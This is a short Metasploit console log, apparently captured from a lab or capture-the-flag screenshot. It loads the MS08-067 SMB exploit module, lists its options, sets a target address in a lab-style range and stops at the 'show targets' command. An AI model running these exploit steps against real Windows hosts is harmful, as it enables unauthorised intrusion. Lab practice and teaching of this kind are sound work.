 msf5 > use exploit/windows/smb/ms08_067_netapi
msf5 exploit(windows/smb/ms08_067_netapi) > options
Module options (exploit/windows/smb/ms08_067_netapi):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
RHOSTS                    yes       The target host(s), range CIDR identifier, or hosts file with
syntax 'file:<path>'
RPORT    445              yes       The SMB service port (TCP)
SMBPIPE  BROWSER          yes       The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id  Name
--  ----
0   Automatic Targeting
msf5 exploit(windows/smb/ms08_067_netapi) > set RHOSTS 10.10.10.40
RHOSTS => 10.10.10.40
msf5 exploit(windows/smb/ms08_067_netapi) > show targets